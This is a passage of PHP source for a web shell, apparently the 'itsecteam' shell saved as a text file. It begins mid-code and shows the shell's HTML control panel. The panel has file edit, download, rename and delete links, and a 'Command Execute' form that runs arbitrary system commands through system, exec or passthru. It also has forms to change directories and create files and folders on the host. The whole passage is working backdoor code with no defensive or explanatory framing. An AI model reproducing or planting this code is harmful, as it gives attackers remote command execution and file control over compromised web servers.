style="font-size: 9pt">'.substr(sprintf('%o', fileperms($cwd.$slash."$fileee")), -3).'</td><td valign="top" height="19"
  width="30"><font face="Tahoma" style="font-size: 9pt"><a href="?
  do=edit&address='.$cwd.$slash.'&filename='.$fileee.'">Edit</a></td><td valign="top" height="19" width="23"><font
  face="Tahoma" style="font-size: 9pt"><a href="?
  do=down&type=file&address='.$cwd.$slash.'&filename='.$fileee.'">DL</a></td><td valign="top" height="19"
  width="30"><font face="Tahoma" style="font-size: 9pt"><a href="?
  do=rename&address='.$cwd.$slash.'&filename='.$fileee.'">Ren</a></td>
  <td valign="top" height="19" width="30"><font face="Tahoma" style="font-size: 9pt"><a href="?
  do=delete&type=file&address='.$cwd.$slash.'&filename='.$fileee.'">Del</a></td></tr></table>'
  ;}
  }
  }
  echo $head.'
  <font face="Tahoma" style="font-size: 6pt"><table cellpadding="0" cellspacing="0" style="border-style: dotted;
  border-width: 1px" bordercolor="#CDCDCD" width="950" height="20" dir="ltr">
  <tr><td valign="top" height="19" width="842"><p align="left"><span lang="en-us"><font face="Tahoma"
  style="font-size: 9pt"><font color=#4a7af4>Now Directory : '.getcwd()."<br>".printdrive().'<br><a href="?
  do=back&address='.$backaddresss.'"><font color=#000000>Back</span></td>
  </tr></table>'.$fil.$file.'</table>
  <table border="0" width="950" style="border-collapse: collapse" id="table4" cellpadding="5">
  <tr>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">
  <font face="Tahoma" style="font-size: 10pt; font-weight:700"><br>'.$formg.'Command Execute : </font></td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080"><input type=hidden name=address value='.getcwd().'><input name=command value=id
  size=50><input type=hidden name=do value=cmd size=50> <select name=execmethod>
    <option value="system">System</option> <option value="exec">Exec</option> <option
  value="passthru">Passthru</option>
  </select> <input type=submit value="Execute"></form></td></tr>
  <tr>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">
  <font face="Tahoma" style="font-size: 10pt; font-weight:700"><br>'.$formg.'Change Dir : </font></td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080"><input name=address value='.getcwd().$slash.' size=50>
  <input type=submit value=Change></form></td></tr>
  <tr>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">
  <font face="Tahoma" style="font-size: 10pt; font-weight:700"><br>'.$formg.'Create Dir : </font></td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080"><input name=cdirname value='.getcwd().$slash.' size=50><input type=hidden name=address
  value='.getcwd().'><input type=submit value=" Create "></form></td></tr>
  <tr>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">
  <font face="Tahoma" style="font-size: 10pt; font-weight:700"><br>'.$formg.'Create File : </font></td>
  <td width="750" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom: 1px
  solid #808080"><input name=cfilename value='.getcwd().$slash.' size=50> <input type=hidden name=address
  value='.getcwd().'><input type=submit value=" Create "></form></td></tr>
  <tr></form>
  <td width="200" align="right" valign="top" style="border-left-width: 1px; border-right-width: 1px; border-top-width:
  1px; border-bottom: 1px solid #808080">

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 